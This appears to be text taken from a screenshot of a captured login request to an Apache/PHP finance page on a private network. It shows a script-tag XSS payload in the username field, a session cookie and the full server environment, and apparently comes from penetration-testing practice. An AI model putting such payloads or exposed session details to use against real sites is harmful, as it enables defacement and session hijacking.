 192.168.43.208/hihat/detailFramework.php?id=1061
MSFvenom - Metaspl... XSS Filter Evasion Che... Windows 7 Privilege E...
HTTP-POST Information:
username = <script>alert('HACKED BY NYONYO')</script>
password =
login = Login
HTTP-COOKIE Information:
PHPSESSID = ca82tmjkenhbp9erlmsbuhmre6
HTTP-SERVER Information:
HTTP_HOST = 192.168.43.208
HTTP_USER_AGENT = Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
HTTP_ACCEPT = text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE = en-US,en;q=0.5
HTTP_ACCEPT_ENCODING = gzip, deflate
HTTP_REFERER = http://192.168.43.208/keuangan/index.php
CONTENT_TYPE = application/x-www-form-urlencoded
CONTENT_LENGTH = 91
HTTP_COOKIE = PHPSESSID=ca82tmjkenhbp9erlmsbuhmre6
HTTP_CONNECTION = keep-alive
HTTP_UPGRADE_INSECURE_REQUESTS = 1
PATH = /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE = <address>Apache/2.4.7 (Ubuntu) Server at 192.168.43.208 Port 80</address>
SERVER_SOFTWARE = Apache/2.4.7 (Ubuntu)
SERVER_NAME = 192.168.43.208
SERVER_ADDR = 192.168.43.208
SERVER_PORT = 80
REMOTE_ADDR = 192.168.43.43
DOCUMENT_ROOT = /var/www
REQUEST_SCHEME = http
CONTEXT_PREFIX =
CONTEXT_DOCUMENT_ROOT = /var/www
SERVER_ADMIN = webmaster@localhost
SCRIPT_FILENAME = /var/www/keuangan/proses.php
REMOTE_PORT = 7285
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
REQUEST_METHOD = POST
QUERY_STRING =
REQUEST_URI = /keuangan/proses.php